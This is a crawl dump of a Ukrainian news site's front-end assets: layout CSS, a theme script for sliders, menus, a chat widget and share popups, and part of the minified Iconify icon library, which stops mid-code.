    margin-top: 5px;
}
.sw-team-img img{
    border-radius: 50%;
    width: 100px;
    height: 100px;
    object-fit: cover;
    max-width: 100px;
    object-position: top;
}
.sw-team-card{
    text-align: center;
    max-width: 100px;
}
.sw-team{
    padding: 50px 0;
    font-family: 'OpenSans';
}
.img-c20 img{
    object-position: center 20%;
}
.img-c15 img{
    object-position: center 15%;
}
.sw-team-img{
    margin-bottom: 5px;
}
.sw-team-title{
    line-height: 1.2;
}
.sw-cta{
    background: #9e014b;
    padding: 50px 20px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    font-size: 23px;
    font-weight: 600;
    font-family: 'OpenSans';
    margin: 0 0 50px;
}
.sw-cta-btn{
    border: solid 1px #ffffff;
    background-color: transparent;
    color: #fff !important;
    padding: 12px 20px;
    max-width: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    margin: 30px auto 0;
}
.sw-cta-btn:hover{
    background-color: #fff;
    color: #9e014b !important;
    text-decoration: none !important;
}
.sw-cta-title{
    text-align: center;
}
@media (max-width:768px){
    .sws-1-wrap{
        gap: 20px;
        padding-right: 12px;
        padding-left: 12px;
    }
    .sw-team-wrap{
        justify-content: center;
    }
}

@media (min-width:1200px){
#menu-item-1852:hover .dropdown-menu:{
 display: grid;
    grid-template-columns: repeat(3, 1fr); 
    gap: 10px; 
    padding: 10px;
    background-color: #fff;
    border: 1px solid #ddd; 
}
#menu-item-56206:hover .dropdown-menu:{
 display: grid;
    grid-template-columns: repeat(3, 1fr); 
    gap: 10px; 
    padding: 10px;
    background-color: #fff;
    border: 1px solid #ddd; 
}
}
@media (max-width: 420px) {
    h1 {
        font-size: 26px;
    }
}
@media (min-width: 320px) and (max-width: 350px) {
    .swtopslider .swiper-slide {
        height: 170px;
    }
}
@media (min-width: 351px) and (max-width: 412px) {
    .swtopslider .swiper-slide {
        height: 210px;
    }
}
@media (max-width: 550px) {
.swiper-slide span.category {
    font-size: 8px;
	}
	.swiper-slide__content .h1 {
line-height: 1;
}
	    .swiper-slide__content .h1 a {
        font-size: 14px;
    }
	}

@media (max-width: 340.98px) {
    .swiper-slide__content {
        padding: 8px;
    }
	  .swtopslider .swiper-slide {
        min-height: 180px;
    }
}

@media (min-width: 1200px){
	.menu-item-1852 .dropdown-menu{
		    columns: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
	}
}

.single-post .entry-header{
	    margin-bottom: 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://pik.net.ua/wp-content/themes/pik/js/scripts.min.js?ver=6.5.7
body_size: 2012
content:
document.addEventListener('DOMContentLoaded', function() {
	GreenAudioPlayer.init({
			selector: '.player',
			stopOthersOnPlay: true
	});

	var ppbutton = document.getElementById("play-btn");
	if (ppbutton){
		ppbutton.addEventListener("click", playPause);
	}
	myVideo = document.getElementsByClassName("wp-video-shortcode")[0];

	function playPause() {
		if (myVideo.paused) {
			myVideo.play();
			$(".play-btn").css("opacity", 0);
		} else {
			myVideo.pause();
			$(".play-btn").css("opacity", 1);
		}
	}
	if (myVideo){
		myVideo.addEventListener("click", playPause);
	}
});

$(function(){


	$("#ticker").webTicker({
		height: "52px",
		duplicate: true,
		rssfrequency: 0,
		startEmpty: false,
		hoverpause: true
		// transition: "ease"
	});

	$("a[href='#']").on("click", function($) {
		//$.preventDefault();
	});

	$(".chat-button .chat_open").click(function() {
		$(".chat-button").removeClass("is-visible");
		$(".chat-button").removeClass("zin");
		$(".chat").addClass("is-visible");
		$(".chat").addClass("zin");
	});

	$(".chat .chat_open").click(function() {
		$(".chat-button").addClass("is-visible");
		$(".chat-button").addClass("zin");
		$(".chat").removeClass("is-visible");
		$(".chat").removeClass("zin");
	});



	$("#chat_fullscreen_loader").click(function(e) {
		$(".fullscreen").toggleClass("zmdi-window-maximize");
		$(".fullscreen").toggleClass("zmdi-window-restore");
		$(".chat").toggleClass("chat_fullscreen");
		$(".fab").toggleClass("is-hide");
		$(".header_img").toggleClass("change_img");
		$(".img_container").toggleClass("change_img");
		$(".chat_header").toggleClass("chat_header2");
		$(".fab_field").toggleClass("fab_field2");
		$(".chat_converse").toggleClass("chat_converse2");
	});

	$( ".chat textarea" ).focus(function() {
		$(this).attr("rows", "2")
	 });



  
  $('#top-nav li.dropdown > a').on('click touchstart',function(event){
    
    event.preventDefault();

		

    
    
	});
	

  
	$('.ad').stickySidebar({
    topSpacing: 0,
    // bottomSpacing: 0,
    containerSelector: false,
    innerWrapperSelector: '.sidebar__inner',
    // resizeSensor: true,
    stickyClass: 'is-affixed',
    minWidth: 0
});
 
$("#top-nav ul.top-nav__ul").clone().appendTo('.slide-content');
$(".search").clone().appendTo('.slide-content');
$(".social").clone().appendTo('.slide-content');
$(".main__video").find("article").clone().appendTo('.video__slider .swiper-wrapper').wrap("<div class='swiper-slide'></div>");
$(".main__photo").find("article").clone().appendTo('.photo__slider .swiper-wrapper').wrap("<div class='swiper-slide'></div>");

$(document).ready(function(){
  $('.menu-mob,.slide-fade,.sliding-panel-close').on('click touchstart',function (e) {
		e.preventDefault();
    $('.slide-content,.slide-fade').toggleClass('is-visible');
		$('#wrapper').toggleClass('is-obscured');
		$('body').toggleClass('active-hidden');
    
	});

	$('.slide-content li.dropdown > a').on('click',function(event){
    
    event.preventDefault();
    $(this).toggleClass('selected');
    $(this).parent().find('ul').first().toggle(300);
    
    $(this).parent().siblings().find('ul').hide(200);
    
    //Hide menu when clicked outside
    $(this).parent().find('ul').parent().mouseleave(function(){ 
      var thisUI = $(this);
      $('html').click(function(){
        thisUI.children(".dropdown-menu").hide();
    thisUI.children("a").removeClass('selected');
               
        $('html').unbind('click');
      });
		});
		

    
    
  });
	

});

$(document).ready(function () {

  var mySwiper = new Swiper ('.swiper-container-top', {
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
		// loop: true,
		// mousewheel: true,
		keyboard: {
			enabled: true,
		},
		slidesPerView: 1,
		spaceBetween: 30,
		centeredSlides: true,
		// autoplay: {
		// 	// delay: 2500,
		// 	disableOnInteraction: false,
		// },
	})

	var mySwiper2 = new Swiper ('.swiper-container-video', {
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
		// loop: true,
		// mousewheel: true,
		keyboard: {
			enabled: true,
		},
		slidesPerView: 1,
		spaceBetween: 30,
		centeredSlides: true,
		// autoplay: {
		// 	// delay: 2500,
		// 	disableOnInteraction: false,
		// },
	})

	var mySwiper3 = new Swiper ('.swiper-container-photo', {
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
		// loop: true,
		// mousewheel: true,
		keyboard: {
			enabled: true,
		},
		slidesPerView: 1,
		spaceBetween: 30,
		centeredSlides: true,
		// autoplay: {
		// 	// delay: 2500,
		// 	disableOnInteraction: false,
		// },
	})
	
});

// $(".subscribe button[name=submitBtn]").on("click", function(e) {
// 	event.preventDefault();
//
// 	var formJs = $(this).parents(".subscribe");
// 	var input = formJs.find("input[name = email]").val();
//
//
// 	if(input == '') {
// 		$(".subscribe .error").css("display", "block");
// 		return false
// 	} else {
// 		$(".subscribe .error").css("display", "none");
//
// 	}
//
// 	var $data = $(this).serializeArray();
// 	console.log($data);
// 		$.ajax({
// 			url: "./api.php",
// 			method: "POST",
// 			data: $data,
// 			success: function(data) {
// 				$("form")[0].reset();
// 				alert("Успіх!");
// 			},
// 			error: function() {
// 				alert("Помилка!");
// 				$("form")[0].reset();
// 			}
// 		});
//
//
// });

    $(".share-popup").click(function(e){
    	e.preventDefault();
        var window_size = "width=585,height=511";
        var url = this.href;
        var domain = url.split("/")[2];
        switch(domain) {
            case "www.facebook.com":
                window_size = "width=585,height=368";
                break;
            case "www.twitter.com":
                window_size = "width=585,height=261";
                break;
            case "plus.google.com":
                window_size = "width=517,height=511";
                break;
        }
        window.open(url, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,' + window_size);
        return false;
    });

});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://code.iconify.design/1/1.0.0-rc1/iconify.min.js?ver=6.5.7
body_size: 6674
content:
"use strict";void 0===self.Iconify&&(self.Iconify={isReady:!1},self.SimpleSVG=self.Iconify,function(e,t){var i,n,o,r,s,a,c,l,d,u,f={config:{},version:"1.0.0-rc1"};i=f,function(){function e(e,t){var i;return t=t||{bubbles:!1,cancelable:!1,detail:void 0},(i=document.createEvent("CustomEvent")).initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),i.event=function(e,t){document.dispatchEvent(new CustomEvent(e,t))},function(t,i,n){var o=null;function e(){document.removeEventListener("DOMContentLoaded",e),window.removeEventListener("load",e),i.DOMReadyCallback()}i.DOMReadyCallback=function(){i.domready=!0,i.nextInitItem()},i.initTimeout=function(e){function t(){if(null!==o){if(!1!==o.callback())return o.stop(),void i.nextInitItem();o.counter++,10!==o.counter&&25!==o.counter||(window.clearInterval(o.id),o.id=window.setInterval(t,10===o.counter?250:1e3))}}null!==o&&o.stop(),o={id:window.setInterval(t,100),counter:0,callback:e,stop:function(){window.clearInterval(o.id),o=null},nextTick:t}},i.domready=!1,i.ready=!1,i.initQueue=[],i.readyQueue=[],i.nextInitItem=function(){var e;if(!i.ready){if(i.initQueue.length)e=i.initQueue.shift();else{if(!i.domready)return void i.initTimeout(function(){return!i.domready&&document.body&&i.scanDOM(),i.domready});if(!i.readyQueue.length)return i.ready=t.isReady=!0,i.event(n._readyEvent),void i.scanDOM();e=i.readyQueue.shift()}!1!==e()&&i.nextInitItem()}},i.addStylesheet=function(e){var t;return document.head&&document.body?((t=document.createElement("style")).type="text/css",t.innerHTML="span.iconify, i.iconify, iconify-icon { display: inline-block; width: 1em; }",null!==document.head.firstChild?document.head.insertBefore(t,document.head.firstChild):document.head.appendChild(t),!0):!!i.domready||(e||i.initTimeout(i.addStylesheet.bind(null,!0)),!1)},i.initQueue.push(i.addStylesheet.bind(null,!1)),t.ready=function(e){t.isReady?window.setTimeout(e):document.addEventListener(n._readyEvent,e)},window.setTimeout(function(){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?i.domready=!0:(document.addEventListener("DOMContentLoaded",e),window.addEventListener("load",e)),i.nextInitItem()})}(e,f,f.config),(n=f.config).SVGAttributes={},n._imageClass="iconify",n._loadingClass="svg-loading",n._iconAttribute="data-icon",n._rotateAttribute="data-rotate",n._flipAttribute="data-flip",n._inlineModeAttribute="data-inline",n._alignAttribute="data-align",n._appendAttribute="data-icon-append",n._appendedClass="svg-appended",n._readyEvent="IconifyReady",n._webComponentsPolyfill="//cdnjs.cloudflare.com/ajax/libs/webcomponentsjs/0.7.24/webcomponents-lite.min.js",n._classListPolyfill="//cdnjs.cloudflare.com/ajax/libs/classlist/1.1.20150312/classList.min.js",(o=f.config).defaultAPI="//api.iconify.design/{prefix}.js?icons={icons}",o.API={},o.loaderMaxURLSize=500,o.loadBeforeDOMReady=!(document&&document.body),o._loaderEvent="IconifyAddedIcons",o.sessionStorage=!0,o.localStorage=!!(window&&window.localStorage&&window.localStorage.length),function(e,i,t,o){function n(t,i,e){var n=t;if("_"!==t.slice(0,1)){if(void 0===o[t]){if(!e||void 0===o["_"+t])return;n="_"+t}switch(n){case"API":case"SVGAttributes":Object.keys(i).forEach(function(e){null===i[t]?delete o[n][e]:o[n][e]=i[e]});break;default:o[n]=i}}}e.setConfig=function(e,t){n(e,t,!1)},e.setCustomAPI=function(e,t){switch(typeof e){case"string":[e];break;case"object":if(e instanceof Array){e;break}default:return}e.forEach(function(e){null===t?delete o.API[e]:o.API[e]=t})},e.getConfig=function(e){return void 0===o[e]?void 0===o["_"+e]?null:o["_"+e]:o[e]},["SimpleSVG","Iconify"].forEach(function(e){var t;void 0!==i[e+"Config"]&&"object"==typeof i[e+"Config"]&&(t=i[e+"Config"],Object.keys(t).forEach(function(e){n(e,t,!0)}))})}(e,t,0,f.config),s=(r=f).config,a=t,r.initQueue.push(function(){var e={observer:!1,classList:!1},t={observer:!1,classList:!1};function i(e){var t;return!e.length||(document.head?((t=document.createElement("script")).setAttribute("src",e),t.setAttribute("type","text/javascript"),document.head.appendChild(t),!0):r.domready)}function n(){return"classList"in document.createElement("div")||(t.classList||(t.classList=i(s._classListPolyfill)),!1)}function o(){return a.MutationObserver&&a.WeakMap||t.observer||(t.observer=i(s._webComponentsPolyfill)),!0}return e.classList=!n(),e.observer=!o(),!e.classList&&!e.observer||(r.initTimeout(function(){return!(e.observer&&!o()||e.classList&&!n())}),!1)}),f.getPrefix=function(e,t){var i;return"string"==typeof t&&""!==t?{prefix:t,icon:e}:2===(i=e.split(":")).length?{prefix:i[0],icon:i[1]}:1<(i=e.split("-")).length?{prefix:t=i.shift(),icon:i.join("-")}:{prefix:"",icon:e}},function(){var s=f.getPrefix,t={left:0,top:0,width:16,height:16,rotate:0,vFlip:!1,hFlip:!1},e=["left","top","width","height","body","rotate","vFlip","hFlip","inlineTop","inlineHeight","verticalAlign"];function a(e,t){return function(e,t){switch(e){case"rotate":return t=parseInt(t),isNaN(t)?null:t;case"width":case"height":case"inlineHeight":case"inlineTop":case"verticalAlign":return t=parseFloat(t),isNaN(t)?null:t;case"vFlip":case"hFlip":return!!t;case"body":case"parent":return"string"==typeof t?t:null}return t}("rotate",e+t)}function c(e,t){return!!e!=!!t}function l(e){var i={};return(void 0===e._defaults?[e,t]:[e,e._defaults,t]).forEach(function(t){Object.keys(t).forEach(function(e){"object"!=typeof t[e]&&void 0===i[e]&&(i[e]=t[e])})}),void 0===i.inlineTop&&(i.inlineTop=i.top),void 0===i.inlineHeight&&(i.inlineHeight=i.height),void 0===i.verticalAlign&&(i.height%7==0&&i.height%8!=0?i.verticalAlign=-.143:i.verticalAlign=-.125),i}function i(){return this._icons={},this._aliases={},this._resolved={},this._add=function(e,t,i){var n=e?"_aliases":"_icons";void 0===this._resolved[t.prefix]?(this._resolved[t.prefix]={},this._icons[t.prefix]={},this._aliases[t.prefix]={}):(delete this._icons[t.prefix][t.icon],delete this._aliases[t.prefix][t.icon]),this._resolved[t.prefix][t.icon]=!1,this[n][t.prefix][t.icon]=i},this._resolveIcon=function(e){var t,i,n,o,r,s;if(void 0===this._resolved[e.prefix]||void 0===this._resolved[e.prefix][e.icon])return null;if(!1!==this._resolved[e.prefix][e.icon])return this._resolved[e.prefix][e.icon];if(void 0!==this._icons[e.prefix][e.icon])return this._resolved[e.prefix][e.icon]=l(this._icons[e.prefix][e.icon]);for(i=0,t=this._aliases[e.prefix][e.icon],n={},Object.keys(t).forEach(function(e){"parent"!==e&&(n[e]=t[e])}),o=t.parent;;){if(5<++i||void 0===this._resolved[e.prefix][o])return this._resolved[e.prefix][e.icon]=null;if(r=void 0===this._icons[e.prefix][o],s=this[r?"_aliases":"_icons"][e.prefix][o],Object.keys(s).forEach(function(e){if(void 0!==n[e])switch(e){case"rotate":n[e]=a(n[e],s[e]);break;case"hFlip":case"vFlip":n[e]=c(n[e],s[e])}else"parent"!==e&&(n[e]=s[e])}),!r)break;o=s.parent}return this._resolved[e.prefix][e.icon]=l(n)},this.addCollection=function(n){var o=this,r={};e.forEach(function(e){void 0!==n[e]?r[e]=n[e]:void 0!==t[e]&&(r[e]=t[e])}),void 0!==n.icons&&Object.keys(n.icons).forEach(function(e){var t=s(e,n.prefix),i=n.icons[e];void 0!==i.body&&(i._defaults=r,o._add(!1,t,i))}),void 0!==n.aliases&&Object.keys(n.aliases).forEach(function(e){var t=s(e,n.prefix),i=n.aliases[e];if(void 0!==i.parent){if(void 0===n.prefix){if(i.parent.slice(0,t.prefix.length)!==t.prefix)return;i.parent=i.parent.slice(t.prefix.length+1)}o._add(!0,t,i)}})},this.addIcon=function(e,t,i){var n=void 0!==t.parent,o=s(e,i);if(n&&void 0===i){if(t.parent.slice(0,o.prefix.length)!==o.prefix)return;t.parent=t.parent.slice(o.prefix.length+1)}this._add(n,o,t)},this.exists=function(e,t){var i=s(e,t);return void 0!==this._resolved[i.prefix]&&void 0!==this._resolved[i.prefix][i.icon]},this.getIcon=function(e,t){var i=s(e,t);return this._resolveIcon(i)},this.copyIcon=function(e,t){var i,n=this.getIcon(e,t);return null===n?null:(i={},Object.keys(n).forEach(function(e){i[e]=n[e]}),i)},this.list=function(e){var i,n;return void 0!==e?void 0===this._resolved[e]?[]:Object.keys(this._resolved[e]):(i=[],n=this._resolved,Object.keys(n).forEach(function(t){i=i.concat(Object.keys(n[t]).map(function(e){return""===t&&-1===e.indexOf("-")?e:t+":"+e}))}),i)},this}i.mergeFlip=c,i.mergeRotation=a,i.blankIcon=function(){return l({body:"",width:16,height:16})},f.Storage=i}(),function(t,e,i){var n=!1,o=new e.Storage;function r(){n&&(n=!1,e.scanDOM())}t.addCollection=function(e){o.addCollection(e),n||(n=!0,window.setTimeout(r,0))},t.addIcon=function(e,t){o.addIcon(e,t),n||(n=!0,window.setTimeout(r,0))},t.iconExists=o.exists.bind(o),t.getIcon=o.copyIcon.bind(o),t.listIcons=o.list.bind(o),["SimpleSVG","Iconify"].forEach(function(e){void 0!==i[e+"Preload"]&&i[e+"Preload"]instanceof Array&&i[e+"Preload"].forEach(function(e){"object"==typeof e&&void 0!==e.icons&&t.addCollection(e)})})}(e,f,t),function(){var e=f.Storage,w=f.config,c=/(-?[0-9.]*[0-9]+[0-9.]*)/g,l=/^-?[0-9.]*[0-9]+[0-9.]*$/g,_=["width","height","inline"],x=0;function I(e,t,i){var n,o,r,s,a;if(1===t)return e;if(i=void 0===i?100:i,"number"==typeof e)return Math.ceil(e*t*i)/i;if("string"!=typeof e)return e;if(null===(n=e.split(c))||!n.length)return e;for(o=[],r=n.shift(),s=l.test(r);;){if(s?(a=parseFloat(r),isNaN(a)?o.push(r):o.push(Math.ceil(a*t*i)/i)):o.push(r),void 0===(r=n.shift()))return o.join("");s=!s}}function A(e,t,i){var n,o,r;for(n=0;n<t.length;n++)if(void 0!==e[o=t[n]])switch(typeof(r=e[o])){case"boolean":return r;case"number":return!!r;case"string":switch(r.toLowerCase()){case"1":case"true":case o:return!0;case"0":case"false":case"":return!1}}return i}function E(e,t,i){var n,o;for(n=0;n<t.length;n++)if(void 0!==e[o=t[n]])return e[o];return i}f.SVG=function(y){return y||(y=e.blankIcon()),this.item=y,this.height=function(e,t,i){return void 0===e?t?this.item.inlineHeight:this.item.height:I(e,(t?this.item.inlineHeight:this.item.height)/this.item.width,i)},this.width=function(e,t,i){return void 0===e?this.item.width:I(e,this.item.width/(t?this.item.inlineHeight:this.item.height),i)},this.defaultAttributes=function(){return{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink","aria-hidden":"true"}},this.preserveAspectRatio=function(e,t,i){var n="";switch(e){case"left":n+="xMin";break;case"right":n+="xMax";break;default:n+="xMid"}switch(t){case"top":n+="YMin";break;case"bottom":n+="YMax";break;default:n+="YMid"}return n+=!0===i?" slice":" meet"},this.attributes=function(t){var e,i,n,o,r,s,a,c,l,d,u,f,h,p={horizontal:"center",vertical:"middle",crop:!1},v={rotate:y.rotate,hFlip:y.hFlip,vFlip:y.vFlip},g="",b=this.defaultAttributes(),m=[];if(s=A(t="object"==typeof t?t:{},[w._inlineModeAttribute,"inline"],!0),d=A(t,[w._appendAttribute],!1),e={left:y.left,top:s?y.inlineTop:y.top,width:y.width,height:s?y.inlineHeight:y.height},"string"==typeof t[w._flipAttribute]&&t[w._flipAttribute].split(/[\s,]+/).forEach(function(e){switch(e=e.toLowerCase()){case"horizontal":v.hFlip=!v.hFlip;break;case"vertical":v.vFlip=!v.vFlip}}),void 0!==t[w._rotateAttribute])if("number"==typeof(c=t[w._rotateAttribute]))v.rotate+=c;else if("string"==typeof c)if(""===(u=c.replace(/^-?[0-9.]*/,"")))c=parseInt(c),isNaN(c)||(v.rotate+=c);else if(u!==c){switch(l=!1,u){case"%":l=25;break;case"deg":l=90}l&&(c=parseInt(c.slice(0,c.length-u.length)),isNaN(c)||(v.rotate+=Math.round(c/l)))}switch(v.hFlip?v.vFlip?v.rotate+=2:(m.push("translate("+(e.width+e.left)+" "+(0-e.top)+")"),m.push("scale(-1 1)"),e.top=e.left=0):v.vFlip&&(m.push("translate("+(0-e.left)+" "+(e.height+e.top)+")"),m.push("scale(1 -1)"),e.top=e.left=0),v.rotate%4){case 1:h=e.height/2+e.top,m.unshift("rotate(90 "+h+" "+h+")"),0===e.left&&0===e.top||(h=e.left,e.left=e.top,e.top=h),e.width!==e.height&&(h=e.width,e.width=e.height,e.height=h);break;case 2:m.unshift("rotate(180 "+(e.width/2+e.left)+" "+(e.height/2+e.top)+")");break;case 3:h=e.width/2+e.left,m.unshift("rotate(-90 "+h+" "+h+")"),0===e.left&&0===e.top||(h=e.left,e.left=e.top,e.top=h),e.width!==e.height&&(h=e.width,e.width=e.height,e.height=h)}return i=E(t,["data-width","width"],null),n=E(t,["data-height","height"],null),null===i&&null===n&&(n="1em"),null!==i&&null!==n?(o=i,r=n):null!==i?r=I(o=i,e.height/e.width):o=I(r=n,e.width/e.height),!1!==o&&(b.width="auto"===o?e.width:o),!1!==r&&(b.height="auto"===r?e.height:r),s&&0!==y.verticalAlign&&(g+="vertical-align: "+y.verticalAlign+"em;"),"string"==typeof t[w._alignAttribute]&&t[w._alignAttribute].toLowerCase().split(/[\s,]+/).forEach(function(e){switch(e){case"left":case"right":case"center":p.horizontal=e;break;case"top":case"bottom":case"middle":p.vertical=e;break;case"crop":p.crop=!0;break;case"meet":p.crop=!1}}),g+="-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);",b.style=g+(void 0===t.style?"":t.style),b.preserveAspectRatio=this.preserveAspectRatio(p.horizontal,p.vertical,p.crop),b.viewBox=e.left+" "+e.top+" "+e.width+" "+e.height,a=function(i){var e,n,t=/\sid="(\S+)"/g,o=[];function r(e,t,i){for(var n=0;-1!==(n=i.indexOf(e,n));)i=i.slice(0,n)+t+i.slice(n+e.length),n+=t.length;return i}for(;e=t.exec(i);)o.push(e[1]);return o.length&&(n="IconifyId-"+Date.now().toString(16)+"-"+(16777216*Math.random()|0).toString(16)+"-",o.forEach(function(e){var t=n+x;x++,i=r("(#"+e+")","(#"+t+")",i=r('="#'+e+'"','="#'+t+'"',i=r('="'+e+'"','="'+t+'"',i)))})),i}(this.item.body),m.length&&(a='<g transform="'+m.join(" ")+'">'+a+"</g>"),f={},Object.keys(t).forEach(function(e){void 0===b[e]&&-1===_.indexOf(e)&&(f[e]=t[e])}),{attributes:b,elementAttributes:f,body:a,append:d}},this}}(),l=(c=f).config._loadingClass,c.newImage=function(e,t,i){return{element:e,icon:t,parser:i,loading:e.classList.contains(l)}},c.parsedImage=function(e,t){return{element:e,icon:t}},c.getImageAttributes=function(t){var e,i,n={};if(!t.element.hasAttributes())return n;for(e=0;e<t.element.attributes.length;e++)i=t.element.attributes[e],n[i.name]=i.value;return t.parser&&void 0!==t.parser.filterAttributes&&(n=t.parser.filterAttributes(t,n)),void 0!==n.class&&(n.class=n.class.split(" ").filter(function(e){return e!==l}),t.parser&&void 0!==t.parser.filterClasses&&(n.class=t.parser.filterClasses(t,n.class)),n.class=n.class.join(" ")),void 0!==t.attributes&&Object.keys(t.attributes).forEach(function(e){n[e]=t.attributes[e]}),n},function(n,f,e){var s=e._imageClass,t=e._loadingClass,i=e._appendedClass,a=e._iconAttribute,o=e._inlineModeAttribute,r=":not(svg):not(."+i+")",c=":not(."+t+")",l="."+t,h={iconify:{selector:"."+s,selectorAll:"."+s+r,selectorNew:"."+s+r+c,selectorLoading:"."+s+r+l,icon:function(e){var t,i=e.getAttribute(a);if("string"==typeof i)return i;for(var n=0;n<e.classList.length;n++)if(5<(t=e.classList[n]).length&&"icon:"===t.slice(0,5))return t.slice(5);return""},filterClasses:function(e,t){var i,n,o;for(n=0;n<t.length;n++)"icon-"===(i=t[n]).slice(0,5)&&2===(i=i.slice(5).split(":")).length&&(o="data-"+i[0],void 0===e.attributes&&(e.attributes={}),e.attributes[o]=i[1]);return t}}},p=Object.keys(h);n.addFinder=function(e,t){void 0===t.selectorAll&&(t.selectorAll=t.selector+r),void 0===t.selectorNew&&(t.selectorNew=t.selector+r+c),void 0===t.selectorLoading&&(t.selectorLoading=t.selector+r+l),h[e]=t,p=Object.keys(h),n.isReady&&n.scanDOM()},n.addTag=function(e,i,t){n.addFinder("tag-"+e,{selector:e,icon:null==t?h.iconify.icon:t,filterAttributes:function(e,t){return void 0===t[o]&&(t[o]=i),t}})};try{"object"==typeof Reflect&&"object"==typeof customElements&&Object.setPrototypeOf&&function(){function e(){return Reflect.construct(HTMLElement,[],e)}Object.setPrototypeOf(e.prototype,HTMLElement.prototype),Object.setPrototypeOf(e,HTMLElement),customElements.define("iconify-icon",e)}()}catch(e){}n.addTag("iconify-icon",!1),f.findNewImages=function(c,l){var d=[],u=[];return(c=void 0===c?void 0===e._root?document.body:e._root:c)&&p.forEach(function(e){var t,i,n,o,r=h[e],s=!0===l?r.selectorLoading:!1===l?r.selectorNew:r.selectorAll,a=c.querySelectorAll(s);for(t=0;t<a.length;t++)i=a[t],(n=r.icon(i))&&-1===u.indexOf(i)&&(u.push(i),o=f.newImage(i,n,r),d.push(o))}),d},f.findParsedImages=function(e){var t,i,n,o=[],r=e.querySelectorAll("svg."+s);for(t=0;t<r.length;t++)(n=(i=r[t]).getAttribute(a))&&o.push(f.parsedImage(i,n));return o}}(e,f,f.config),function(r,s,c,o){var l={},d={},a={},u=!1,f={session:!0,local:!0},h={session:0,local:0};function p(){var r=c.loaderMaxURLSize,o={};function s(e,t){var i,n=o[e];n=n.replace("{icons}",t.join(",")),(i=document.createElement("script")).setAttribute("type","text/javascript"),i.setAttribute("src",n),i.setAttribute("async",!0),document.head.appendChild(i)}function a(e){var t=void 0===c.API[e]?c.defaultAPI:c.API[e];return-1===t.indexOf("{icons}")?(o[e]=t,null):(t=t.replace("{prefix}",e).replace("{callback}","Iconify._loaderCallback"),(o[e]=t).replace("{icons}","").length)}Object.keys(l).forEach(function(i){var n=a(i),o=[];if(null===n)return s(i,[]),void(d[i]=!0);l[i].forEach(function(e,t){n+=e.length+1,r<=n&&(s(i,o),o=[],n=a(i)+e.length+1),o.push(e)}),o.length&&s(i,o),d[i]=void 0===d[i]?l[i]:d[i].concat(l[i]),delete l[i]}),u=!1}function v(e,t,i){return i||s.domready||c.loadBeforeDOMReady?(void 0===l[e]||-1===l[e].indexOf(t))&&(void 0===d[e]||!0!==d[e]&&-1===d[e].indexOf(t))&&(void 0===l[e]&&(l[e]=[]),l[e].push(t),u||(u=!0,window.setTimeout(p,0)),!0):(o=t,void 0===a[n=e]&&(a[n]={}),a[n][o]=!0,void 0===s._loaderDOMReady&&(s._loaderDOMReady=s.DOMReadyCallback,s.DOMReadyCallback=function(){s._loaderDOMReady(),Object.keys(a).forEach(function(t){Object.keys(a[t]).forEach(function(e){r.iconExists(e,t)||v(t,e,!0)})})}),!0);var n,o}r._loaderCallback=function(i){var n=!1;"object"==typeof i&&(["local","session"].forEach(function(t){var e;if(!n&&f[t]&&c[t+"Storage"]){e=o[t+"Storage"];try{h[t]||e.setItem("iconify-version",s.version),e.setItem("iconify"+h[t],JSON.stringify(i)),n=!0,h[t]++,e.setItem("iconify-count",h[t])}catch(e){f[t]=!1}}}),r.addCollection(i),s.event(c._loaderEvent))},s.loadImage=function(e,t){var i=s.getPrefix(e.icon);return!!r.iconExists(i.icon,i.prefix)||(!1!==t&&v(i.prefix,i.icon,!1)&&e.element.classList.add(c._loadingClass),!1)},r.preloadImages=function(e){var t,i=!1;return e.forEach(function(e){t=s.getPrefix(e),r.iconExists(t.icon,t.prefix)||(v(t.prefix,t.icon,!0),i=!0)}),i},["local","session"].forEach(function(t){var e,i,n;try{if("object"!=typeof(e=o[t+"Storage"]))return void(f[t]=!1);if(e.getItem("iconify-version")!==s.version)return;if("number"!=typeof(n=parseInt(e.getItem("iconify-count")))||isNaN(n))return;for(;;){if(h[t]>=n)return;if("string"!=typeof(i=e.getItem("iconify"+h[t])))return;"object"==typeof(i=JSON.parse(i))&&r.addCollection(i),h[t]++}}catch(e){f[t]=!1}})}(e,f,f.config,t),function(e,t,i,n){var o=null,r=0,s=null,a=!1,c={childList:!0,subtree:!0};function l(){var e;!1!==a&&a.length?(e=a,a=!1,t.scanDOM(e)):a=!1}function d(e){e.forEach(function(e){var t;if(!1===a&&(a=[],window.setTimeout(l,0)),e.addedNodes)for(t=0;t<e.addedNodes.length;t++)a.push(e.addedNodes[t])})}function u(){o.observe(void 0===i._root?document.querySelector("body"):i._root,c)}e.pauseObserving=function(){null!==o&&(r||(s=o.takeRecords(),o.disconnect())),r++},e.resumeObserving=function(){null!==o?r&&(--r||(u(),null!==s&&s.length&&d(s))):r--},e.isObserverPaused=function(){return null===o||!!r},t.readyQueue.push(function(){return o=new n.MutationObserver(d),r||u(),!0})}(e,f,f.config,t),function(l,d,e){var u=e._iconAttribute,f=e._loadingClass,h=e._imageClass,p=e._appendedClass;function v(e,t){var i;return"<?"===e.slice(0,2)&&(i=e.indexOf(">"),e=e.slice(i+1)),e=-1!==(i=(e=e.replace("viewbox=","viewBox=").replace("preserveaspectratio=","preserveAspectRatio=")).indexOf("</"))?e.replace("</",t+"</"):e.replace("/>",">"+t+"</svg>")}d.renderSVG=function(t){var e,i,n,o,r,s,a=d.getImageAttributes(t),c=l.getIcon(t.icon);a[u]=t.icon,e=new 